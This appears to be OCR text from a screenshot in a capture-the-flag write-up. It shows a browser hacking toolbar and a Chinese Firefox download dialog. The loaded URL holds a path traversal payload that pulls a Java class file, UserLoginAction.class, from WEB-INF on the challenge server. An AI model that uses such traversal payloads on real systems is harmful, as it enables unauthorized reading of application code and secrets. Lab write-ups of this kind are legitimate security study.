 Load URL
http://111.198.29.45:53667/loadimage?fileName=..
/../WEB-INF/classes/com/cuitctf/action
/UserLoginAction.class
Split URL
Execute
Post data Referer User Agent
Cookies Clear All
正在打开 bg.jpg
您选择了打开：
bg.jpg
文件类型： JPG 文件
来源： http://111.198.29.45:53667
您想要 Firefox 如何处理此文件？
打开，通过(O) Windows 照片查看器 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消